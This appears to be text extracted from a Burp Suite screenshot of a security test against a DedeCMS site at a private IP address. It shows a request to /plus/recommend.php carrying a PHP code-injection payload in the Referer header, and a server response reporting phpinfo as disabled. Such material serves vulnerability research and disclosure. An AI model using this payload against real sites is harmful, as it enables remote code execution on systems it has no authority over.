 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.3.238 ?
Request
Pretty Raw \n Actions
1 GET /plus/recommend.php HTTP/1.1
2 Host: 192.168.3.238
3 Referer: <?php phpinfo();/*
4 Content-Length: 2
5
6
7
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Oct 2021 03:22:37 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: 3B5655563A4147
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 141
7
8 DedeCMS Error:function disabled "phpinfo" <a href="http://help.dedecms.com/install-use/apply/2013/0711/2324.html"
INSPECTOR